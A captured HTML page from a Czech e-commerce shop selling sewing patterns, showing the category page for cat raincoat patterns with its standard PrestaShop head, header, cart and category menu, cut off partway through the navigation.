

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.strihy.eu/893-kocici-oblecky
body_size: 14768
content:
<!doctype html>
<html lang="cs">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Kočičí pláštěnky</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.strihy.eu/893-kocici-oblecky">
    
                  <link rel="alternate" href="https://www.strihy.eu/893-kocici-oblecky" hreflang="cs-CZ">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1750839768">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1750839768">

 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://www.strihy.eu/themes/theme_rozer1/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,600,600i,700,700i,800,800i&amp;display=swap&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posrotatorimg/css/posrotatorimg.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posmegamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posmegamenu/views/css/posmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posslideshows/css/nivo-slider/nivo-slider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posthemeoptions/views/css/posthemeoptions_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/m4pdf/views/css/m4pdf.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posvegamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posvegamenu/views/css/posvegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/lgcookieslaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/lgcookieslaw/views/css/lgcookieslaw.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/themes/theme_rozer1/modules/possearchproducts/views/css/possearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/themes/theme_rozer1/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var CLOSE = "Zav\u0159\u00edt kategorie";
        var MORE = "V\u00edce kategori\u00ed";
        var id_lang = 1;
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var m4_base_uri = "https:\/\/www.strihy.eu\/";
        var possearch_image = 1;
        var possearch_number = 10;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkov\u00e1 cena","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":"Zdarma"},"tax":null},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.strihy.eu\/893-kocici-oblecky","meta":{"title":"Ko\u010di\u010d\u00ed pl\u00e1\u0161t\u011bnky","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-893":true,"category-Ko\u010di\u010d\u00ed pl\u00e1\u0161t\u011bnky":true,"category-id-parent-892":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"St\u0159ihy.eu","logo":"\/img\/strihyeu-logo-1750839661.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.strihy.eu\/","current_url":"https:\/\/www.strihy.eu\/893-kocici-oblecky","shop_domain_url":"https:\/\/www.strihy.eu","img_ps_url":"https:\/\/www.strihy.eu\/img\/","img_cat_url":"https:\/\/www.strihy.eu\/img\/c\/","img_lang_url":"https:\/\/www.strihy.eu\/img\/l\/","img_prod_url":"https:\/\/www.strihy.eu\/img\/p\/","img_manu_url":"https:\/\/www.strihy.eu\/img\/m\/","img_sup_url":"https:\/\/www.strihy.eu\/img\/su\/","img_ship_url":"https:\/\/www.strihy.eu\/img\/s\/","img_store_url":"https:\/\/www.strihy.eu\/img\/st\/","img_col_url":"https:\/\/www.strihy.eu\/img\/co\/","img_url":"https:\/\/www.strihy.eu\/themes\/theme_rozer1\/assets\/img\/","css_url":"https:\/\/www.strihy.eu\/themes\/theme_rozer1\/assets\/css\/","js_url":"https:\/\/www.strihy.eu\/themes\/theme_rozer1\/assets\/js\/","pic_url":"https:\/\/www.strihy.eu\/upload\/","pages":{"address":"https:\/\/www.strihy.eu\/adresa","addresses":"https:\/\/www.strihy.eu\/adresy","authentication":"https:\/\/www.strihy.eu\/p\u0159ihl\u00e1sit","cart":"https:\/\/www.strihy.eu\/kosik","category":"https:\/\/www.strihy.eu\/index.php?controller=category","cms":"https:\/\/www.strihy.eu\/index.php?controller=cms","contact":"https:\/\/www.strihy.eu\/napiste-nam","discount":"https:\/\/www.strihy.eu\/slevy","guest_tracking":"https:\/\/www.strihy.eu\/sledovani-objednavky-navstevnika","history":"https:\/\/www.strihy.eu\/historie-objednavek","identity":"https:\/\/www.strihy.eu\/Identita","index":"https:\/\/www.strihy.eu\/","my_account":"https:\/\/www.strihy.eu\/muj-ucet","order_confirmation":"https:\/\/www.strihy.eu\/potvrzeni-objednavky","order_detail":"https:\/\/www.strihy.eu\/index.php?controller=order-detail","order_follow":"https:\/\/www.strihy.eu\/Sledov\u00e1n\u00ed objedn\u00e1vky","order":"https:\/\/www.strihy.eu\/objednavka","order_return":"https:\/\/www.strihy.eu\/index.php?controller=order-return","order_slip":"https:\/\/www.strihy.eu\/dobropis","pagenotfound":"https:\/\/www.strihy.eu\/stranka-nenalezena","password":"https:\/\/www.strihy.eu\/obnova-hesla","pdf_invoice":"https:\/\/www.strihy.eu\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.strihy.eu\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.strihy.eu\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.strihy.eu\/akce","product":"https:\/\/www.strihy.eu\/index.php?controller=product","search":"https:\/\/www.strihy.eu\/vyhledavani","sitemap":"https:\/\/www.strihy.eu\/mapa str\u00e1nek","stores":"https:\/\/www.strihy.eu\/prodejny","supplier":"https:\/\/www.strihy.eu\/dodavatele","register":"https:\/\/www.strihy.eu\/p\u0159ihl\u00e1sit?create_account=1","order_login":"https:\/\/www.strihy.eu\/objednavka?login=1"},"alternative_langs":{"cs-CZ":"https:\/\/www.strihy.eu\/893-kocici-oblecky"},"theme_assets":"\/themes\/theme_rozer1\/assets\/","actions":{"logout":"https:\/\/www.strihy.eu\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-home_default.jpg","width":360,"height":360},"medium_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-large_default.jpg","width":700,"height":700}},"small":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-home_default.jpg","width":360,"height":360},"large":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-large_default.jpg","width":700,"height":700},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Cena"},"voucher_enabled":0,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/www.strihy.eu\/"},{"title":"St\u0159ihy na zv\u00ed\u0159ec\u00ed pl\u00e1\u0161t\u011bnky","url":"https:\/\/www.strihy.eu\/892-strihy-na-zvireci-oblecky"},{"title":"Ko\u010di\u010d\u00ed pl\u00e1\u0161t\u011bnky","url":"https:\/\/www.strihy.eu\/893-kocici-oblecky"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768993357,"static_token":"60ea4a096dc9584d96f3cf3aebf332c8","token":"4f8a0a98b9114927d1c688a6842bdfd6"};
      </script>



  <style type="text/css">
.animation6 {
	 -webkit-transition-duration: 500ms !important;
    -moz-transition-duration: 500ms !important;
    -o-transition-duration: 500ms !important;
    transition-duration: 500ms !important;
}

</style>



    
  </head>

  <body itemscope itemtype="http://schema.org/WebPage" id="category"  class="lang-cs country-cz currency-czk layout-left-column page-category tax-display-enabled category-id-893 category-kocici-plastenky category-id-parent-892 category-depth-level-3"> 

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-banner">
	
</div>



<nav class="header-nav">
	<div class="container"> 
		<div class="hidden-md-down">
			<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Rozevírací nabídka měny">
		  <span class="expand-more _gray-darker">CZK Kč</span>
			<i class="material-icons">expand_more</i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Česká koruna" rel="nofollow" href="https://www.strihy.eu/893-kocici-oblecky?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">CZK Kč</a>
			</li>
		  			<li >
			  <a title="Euro" rel="nofollow" href="https://www.strihy.eu/893-kocici-oblecky?SubmitCurrency=1&amp;id_currency=5" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Rozevírací nabídka měny">
		  <span class="expand-more _gray-darker">CZK Kč</span>
			<i class="material-icons">expand_more</i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Česká koruna" rel="nofollow" href="https://www.strihy.eu/893-kocici-oblecky?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">CZK Kč</a>
			</li>
		  			<li >
			  <a title="Euro" rel="nofollow" href="https://www.strihy.eu/893-kocici-oblecky?SubmitCurrency=1&amp;id_currency=5" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Váš účet</span>
			  <i class="material-icons">expand_more</i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="icon-user"></i>
			</button>
			<ul class="dropdown-menu">
			<li>
				<a href="https://www.strihy.eu/muj-ucet" rel="nofollow" class="dropdown-item">Váš účet</a>
			</li>
			<li>
			<li>
				<a href="https://www.strihy.eu/kosik?action=show" class="dropdown-item" >Objednávka</a>
			</li>
			<li>
								  <a
					href="https://www.strihy.eu/muj-ucet"
					title="Přihlášení k vašemu zákaznickému účtu"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Přihlásit</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>
  <div style="text-align: left;"><span style="color: #fff;"><span style="color: #fff;">VÍTÁME VÁS NA STRÁNKÁCH STŘIHOVÉ SLUŽBĚ STŘIHY OTYLKA - JSEM STŘIHOVÝ SPECIALISTA - SPECIALIZUJI SE NA RUČNÍ VÝROBU STŘIHŮ.</span><br /></span></div>

		</div>
	</div>
	<div class="container">
		<div class="hidden-lg-up  mobile">
			<div id="_mobile_static"></div>
			<div class="row row-mobile">
				<div class="col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="ion-android-menu"></i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">							
							<div id="_mobile_compare"></div>
							<div id="_mobile_wishtlist"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
								<div id="_mobile_vegamenu"></div>
								
							</div>
							
						</div>
					 </div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4 mobile-center">
					<div class="top-logo" id="_mobile_logo"></div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4 mobile-right">
					<div id="_mobile_cart_block"></div>
					<div id="_mobile_user_info"></div>
				</div>
			</div>
			<div id="_mobile_search_category"></div>
		</div>
	</div>
</nav>



<div class="header-top top_bg hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col" id="_desktop_logo">
								<a href="https://www.strihy.eu/">
				<img class="logo img-responsive" src="/img/strihyeu-logo-1750839661.jpg" alt="Střihy.eu">
				</a>
							</div>
			<div class=" col col-md-10 col-sm-12 position-static">
				<div id="_desktop_cart_block">
	<div class="blockcart cart-preview" data-refresh-url="//www.strihy.eu/module/ps_shoppingcart/ajax" data-cartitems="0">
		<div class="button_cart">
			<a rel="nofollow" href="//www.strihy.eu/kosik?action=show" class="desktop hidden-md-down">
				 <span class="item_count">0</span>
				 <span class="item_total">0 Kč</span>
			</a>
			<a rel="nofollow" href="//www.strihy.eu/kosik?action=show" class="mobile hidden-lg-up">
				<span class="item_count">0</span>
			</a>
		</div>
		<div class="popup_cart">
			<div class="content-cart">
				<div class="mini_cart_arrow"></div>
				<ul>
				  				</ul>
				<div class="price_content">
					<div class="cart-subtotals">
					  						<div class="products price_inline">
						  <span class="label">Mezisoučet</span>
						  <span class="value">0 Kč</span>
						</div>
					  						<div class=" price_inline">
						  <span class="label"></span>
						  <span class="value"></span>
						</div>
					  						<div class="shipping price_inline">
						  <span class="label">Doručení</span>
						  <span class="value">Zdarma</span>
						</div>
					  						<div class=" price_inline">
						  <span class="label"></span>
						  <span class="value"></span>
						</div>
					  					</div>
					<div class="cart-total price_inline">
					  <span class="label">Celkem</span>
					  <span class="value">0 Kč</span>
					</div>
				</div>
				<div class="checkout">
					<a href="//www.strihy.eu/kosik?action=show" class="btn btn-primary">Objednávka</a> 
				</div>
			</div>
		</div>
	</div>
</div>
<div id="_desktop_contact_link">
  <div class="contact-link">
	<div class="phone">
		<p>INFOLINKA PO-PÁ: 08-17 H</p>
		<a href="tel:(+420) 606 868 068">(+420) 606 868 068</a>
	</div>
  </div>
</div>
<!-- pos search module TOP -->
<div id="_desktop_search_category" class="col-md-7 col-xs-12"> 
	<div id="pos_search_top">
		<form method="get" action="//www.strihy.eu/vyhledavani" id="searchbox" class="form-inline form_search "  data-search-controller-url="/modules/possearchproducts/SearchProducts.php">
			<label for="pos_query_top"><!-- image on background --></label>
			<input type="hidden" name="controller" value="search">  
			<div class="pos_search form-group">
				  
			</div>
			<input type="text" name="s" value="" placeholder="Zadejte co hled&aacute;te ... " id="pos_query_top" class="search_query form-control ac_input" >
			<button type="submit" class="btn btn-default search_submit">
				<i class="icon-magnifier"></i>
			</button>
		</form>
	</div>
</div>

<!-- /pos search module TOP -->

			</div>
			
		</div>
	</div>

</div>
<div class="header-bottom top_bg hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col-sm-12 col-lg-3 col-xl-2">
				

<div id="_desktop_vegamenu">
<div class="pos-menu-vertical" data-more-less="999">
	<h3 class="title_vertical hidden-md-down">&nbsp;&nbsp;SORTIMENT </h3>
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item3   ">
					
					<a href="https://www.strihy.eu/511-strihy-na-prani" >
						
												<span>STŘIHY NA PŘÁNÍ</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item4  hasChild ">
					
					<a href="https://www.strihy.eu/513-strihy-modnich-odevu" >
						
												<span>Střihy DÁMSKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/591-vesty" class=""><span>VESTY</span></a></li><li><a href="https://www.strihy.eu/566-kalhoty" class=""><span>KALHOTY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/905-s-laclem" class=""><span>s laclem a pracovní</span></a></li><li><a href="https://www.strihy.eu/910-sportovni" class=""><span>sportovní</span></a></li><li><a href="https://www.strihy.eu/623-dlouhe" class=""><span>dlouhé</span></a></li><li><a href="https://www.strihy.eu/624-kratke" class=""><span>krátké</span></a></li><li><a href="https://www.strihy.eu/838-zvonove" class=""><span>zvonové</span></a></li><li><a href="https://www.strihy.eu/879-leginy" class=""><span>legíny</span></a></li><li><a href="https://www.strihy.eu/887-rifle" class=""><span>rifle</span></a></li><li><a href="https://www.strihy.eu/904-zavinovaci" class=""><span>zavinovací</span></a></li></ul></li><li><a href="https://www.strihy.eu/578-plavky-damske" class=""><span>PLAVKY</span></a></li><li><a href="https://www.strihy.eu/592-zastery" class=""><span>ZÁSTĚRY</span></a></li><li><a href="https://www.strihy.eu/567-korzety" class=""><span>KORZETY, korzetové živůtky</span></a></li><li><a href="https://www.strihy.eu/579-pokryvky-hlavy" class=""><span>POKRÝVKY HLAVY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/636-kapuce" class=""><span>kapuce</span></a></li><li><a href="https://www.strihy.eu/870-celenky" class=""><span>čelenky</span></a></li><li><a href="https://www.strihy.eu/630-barety" class=""><span>barety</span></a></li><li><a href="https://www.strihy.eu/631-cepice" class=""><span>čepice</span></a></li><li><a href="https://www.strihy.eu/632-klobouky" class=""><span>klobouky</span></a></li><li><a href="https://www.strihy.eu/633-ksiltovky" class=""><span>kšiltovky</span></a></li><li><a href="https://www.strihy.eu/634-satky" class=""><span>šátky</span></a></li><li><a href="https://www.strihy.eu/635-usanky" class=""><span>ušanky</span></a></li></ul></li><li><a href="https://www.strihy.eu/593-zupany" class=""><span>ŽUPANY</span></a></li><li><a href="https://www.strihy.eu/568-kosile" class=""><span>KOŠILE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/637-s-douhymi-rukavy" class=""><span>s douhými rukávy</span></a></li><li><a href="https://www.strihy.eu/638-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li></ul></li><li><a href="https://www.strihy.eu/582-saka" class=""><span>SAKA</span></a></li><li><a href="https://www.strihy.eu/618-svetry" class=""><span>SVETRY</span></a></li><li><a href="https://www.strihy.eu/570-kravaty" class=""><span>KRAVATY</span></a></li><li><a href="https://www.strihy.eu/584-saty" class=""><span>ŠATY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/788-s-dlouhymi-rukavy" class=""><span>s dlouhými rukávy</span></a></li><li><a href="https://www.strihy.eu/789-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li><li><a href="https://www.strihy.eu/839-minisaty-tuniky" class=""><span>minišaty, tuniky</span></a></li><li><a href="https://www.strihy.eu/882-na-raminka" class=""><span>bez rukávů</span></a></li><li><a href="https://www.strihy.eu/888-kosilove-a-zavinovaci-saty" class=""><span>košilové a zavinovací šaty</span></a></li><li><a href="https://www.strihy.eu/992-maxisaty" class=""><span>maxišaty</span></a></li></ul></li><li><a href="https://www.strihy.eu/790-kostymy-cosplay" class=""><span>STEAMPUNK, COSPLAY</span></a></li><li><a href="https://www.strihy.eu/571-mikiny" class=""><span>MIKINY</span></a></li><li><a href="https://www.strihy.eu/585-spodni-pradlo" class=""><span>SPODNÍ PRÁDLO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/639-kombine" class=""><span>kombiné</span></a></li><li><a href="https://www.strihy.eu/640-kosilky-tilka" class=""><span>nátělníky, tílka</span></a></li><li><a href="https://www.strihy.eu/641-podprsenky" class=""><span>podprsenky</span></a></li><li><a href="https://www.strihy.eu/642-spodni-kalhotky" class=""><span>spodní kalhotky</span></a></li><li><a href="https://www.strihy.eu/643-spodnicky" class=""><span>spodničky</span></a></li><li><a href="https://www.strihy.eu/644-ponozky-podkolenky-puncochy" class=""><span>ponožky, podkolenky, punčochy</span></a></li></ul></li><li><a href="https://www.strihy.eu/557-s-kapuci" class=""><span>modely S KAPUCÍ</span></a></li><li><a href="https://www.strihy.eu/873-rukavice" class=""><span>RUKAVICE</span></a></li><li><a href="https://www.strihy.eu/572-nakrcniky" class=""><span>NÁKRČNÍKY, ŠÁLY</span></a></li><li><a href="https://www.strihy.eu/586-spolecenske-odevy" class=""><span>SPOLEČENSKÉ ODĚVY</span></a></li><li><a href="https://www.strihy.eu/558-body" class=""><span>BODY</span></a></li><li><a href="https://www.strihy.eu/881-kardigan" class=""><span>KARDIGAN</span></a></li><li><a href="https://www.strihy.eu/573-nocni-kosile-pyzama" class=""><span>NOČNÍ KOŠILE, PYŽAMA</span></a></li><li><a href="https://www.strihy.eu/587-sukne" class=""><span>SUKNĚ</span></a></li><li><a href="https://www.strihy.eu/559-bolerka" class=""><span>BOLERKA</span></a></li><li><a href="https://www.strihy.eu/898-rukavy" class=""><span>RUKÁVY</span></a></li><li><a href="https://www.strihy.eu/574-obuv-ponozky-navleky-na-boty" class=""><span>OBUV, ponožky, NÁVLEKY na boty</span></a></li><li><a href="https://www.strihy.eu/588-tehotenske-strihy" class=""><span>TĚHOTENSKÉ STŘIHY</span></a></li><li><a href="https://www.strihy.eu/560-bundy" class=""><span>BUNDY</span></a></li><li><a href="https://www.strihy.eu/899-kostymky" class=""><span>KOSTÝMKY</span></a></li><li><a href="https://www.strihy.eu/575-overaly" class=""><span>OVERALY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/627-dupacky" class=""><span>dupačky</span></a></li><li><a href="https://www.strihy.eu/628-kombinezy" class=""><span>kombinézy</span></a></li><li><a href="https://www.strihy.eu/629-body" class=""><span>body</span></a></li></ul></li><li><a href="https://www.strihy.eu/589-tilka" class=""><span>TÍLKA</span></a></li><li><a href="https://www.strihy.eu/562-halenky" class=""><span>HALENKY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/563-halenky-kosilove" class=""><span>HALENKY KOŠILOVÉ</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/621-s-dlouhymi-rukavy" class=""><span>s dlouhými rukávy</span></a></li><li><a href="https://www.strihy.eu/622-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li></ul></li><li><a href="https://www.strihy.eu/619-s-douhymi-rukavy" class=""><span>s douhými rukávy</span></a></li><li><a href="https://www.strihy.eu/620-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li><li><a href="https://www.strihy.eu/903-na-raminka" class=""><span>bez rukávů</span></a></li></ul></li><li><a href="https://www.strihy.eu/999-limce" class=""><span>LÍMCE</span></a></li><li><a href="https://www.strihy.eu/576-peleriny-ponca" class=""><span>PELERÍNY, ponča</span></a></li><li><a href="https://www.strihy.eu/590-tricka" class=""><span>TRIČKA</span></a></li><li><a href="https://www.strihy.eu/565-kalhotove-sukne" class=""><span>KALHOTOVÉ SUKNĚ</span></a></li><li><a href="https://www.strihy.eu/1002-kabaty" class=""><span>KABÁTY</span></a></li><li><a href="https://www.strihy.eu/577-plastenky" class=""><span>PLÁŠTĚNKY</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item16  hasChild ">
					
					<a href="https://www.strihy.eu/531-kostymy" >
						
												<span>střihy DĚTSKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/654-kosile" class=""><span>KOŠILE</span></a></li><li><a href="https://www.strihy.eu/681-tricka-a-tilka" class=""><span>TRIČKA a TÍLKA</span></a></li><li><a href="https://www.strihy.eu/655-mikiny" class=""><span>MIKINY</span></a></li><li><a href="https://www.strihy.eu/682-vesty" class=""><span>VESTY</span></a></li><li><a href="https://www.strihy.eu/656-nakrcniky" class=""><span>NÁKRČNÍKY</span></a></li><li><a href="https://www.strihy.eu/683-zasterky" class=""><span>ZÁSTĚRKY</span></a></li><li><a href="https://www.strihy.eu/657-nocni-kosile-a-pyzama" class=""><span>NOČNÍ KOŠILE A PYŽAMA</span></a></li><li><a href="https://www.strihy.eu/685-zupany" class=""><span>ŽUPANY</span></a></li><li><a href="https://www.strihy.eu/658-overaly" class=""><span>OVERALY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/659-dupacky" class=""><span>dupačky</span></a></li><li><a href="https://www.strihy.eu/660-kombinezy" class=""><span>kombinézy</span></a></li><li><a href="https://www.strihy.eu/661-body" class=""><span>body</span></a></li></ul></li><li><a href="https://www.strihy.eu/800-pracovni" class=""><span>PRACOVNÍ</span></a></li><li><a href="https://www.strihy.eu/646-bryndaky" class=""><span>BRYNDÁKY</span></a></li><li><a href="https://www.strihy.eu/662-plavky" class=""><span>PLAVKY</span></a></li><li><a href="https://www.strihy.eu/874-rukavice" class=""><span>RUKAVICE</span></a></li><li><a href="https://www.strihy.eu/647-bundy-a-kabaty" class=""><span>BUNDY A KABÁTY</span></a></li><li><a href="https://www.strihy.eu/663-plastenky" class=""><span>PLÁŠTĚNKY, PELERÍNY</span></a></li><li><a href="https://www.strihy.eu/897-saka" class=""><span>SAKA</span></a></li><li><a href="https://www.strihy.eu/648-drobne-doplnky" class=""><span>DROBNÉ DOPLŇKY</span></a></li><li><a href="https://www.strihy.eu/664-pokryvky-hlavy" class=""><span>POKRÝVKY HLAVY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/671-kapuce" class=""><span>kapuce</span></a></li><li><a href="https://www.strihy.eu/871-celenky" class=""><span>čelenky</span></a></li><li><a href="https://www.strihy.eu/665-barety" class=""><span>barety</span></a></li><li><a href="https://www.strihy.eu/666-cepice" class=""><span>čepice</span></a></li><li><a href="https://www.strihy.eu/667-kloboucky" class=""><span>kloboučky</span></a></li><li><a href="https://www.strihy.eu/668-ksiltovky" class=""><span>kšiltovky</span></a></li><li><a href="https://www.strihy.eu/669-satky" class=""><span>šátky</span></a></li><li><a href="https://www.strihy.eu/670-usanky" class=""><span>ušanky</span></a></li></ul></li><li><a href="https://www.strihy.eu/649-kalhoty-" 